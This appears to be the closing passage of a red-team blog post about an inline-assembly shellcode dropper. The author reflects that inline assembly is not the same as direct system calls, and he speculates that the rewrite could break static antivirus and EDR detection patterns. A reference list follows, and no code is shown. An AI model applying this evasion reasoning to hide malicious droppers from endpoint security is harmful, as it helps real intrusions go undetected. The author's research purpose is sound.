One of the most important realisations during the development of this article and the Inline Assembly Dropper was that Inline Assembly is not automatically synonymous with Direct System Call. This may sound trivial to some, but I personally feel that this realisation is fundamental to understanding the concept of inline assembly. Initially, I thought that if I rewrote the high level API dropper to inline assembly, then the corresponding system calls for Virtual Alloc, for example, would no longer be done via ntdll.dll, since I was using assembly code. However, it was only during my research that I realised that the necessary system calls still had to be obtained via ntdll.dll, as only the notation of the functions used in the C++ project had been rewritten to x86 Inline Assembly. This also made me realise that it is possible to develop the dropper in the direction of medium level APIs (NTAPIS) and low level APIs (syscalls). This is definitely exciting from a programming point of view, but I don't think that the concept of x86 Inline Assembly generally offers any advantage in the area of EDR evasion, since the basic function of the code always remains the same, only the programming representation of the code changes.
What I can imagine is that representing the source code of the required Windows APIs and functions in the inline assembly format could possibly have a positive impact (from the red team's point of view) on the static detection patterns of antivirus, endpoint protection and EDR. That is, some endpoint security products analyse the source code for combinations of APIs that are commonly used in the context of malicious code execution, and trigger on them if necessary. Rewriting inline assembly code could potentially break some of these detection patterns.
At the end of this article, I can say that it's been a long time since I've learnt as much as I have writing this article. I have never delved so deeply into the details of compilers, assemblers, stacks, etc., and it was simply brilliant. Assembly continues to fascinate me and I'm looking forward to more exciting projects.
All code examples in this article can also be found on my Github account.
Happy Hacking!
Daniel Feichter @VirtualAllocEx
Referenzen
- https://learn.microsoft.com/en...
- https://learn.microsoft.com/en...
- https://learn.microsoft.com/en...
- https://learn.microsoft.com/en...
- https://learn.microsoft.com/de...
- https://learn.microsoft.com/en...
- https://www.ired.team/offensiv..
- https://www.cs.virginia.edu/~e...
- http://flint.cs.yale.edu/cs421...
- https://cs.lmu.edu/~ray/notes/...
- https://en.wikibooks.org/wiki/...
- https://en.wikibooks.org/wiki/...
- https://www.youtube.com/playli...
- https://youtu.be/L1ung0wil9Y
- Kip; Irvine. Assembly Language for x86 Processors 8th Edition, Pearson, 2020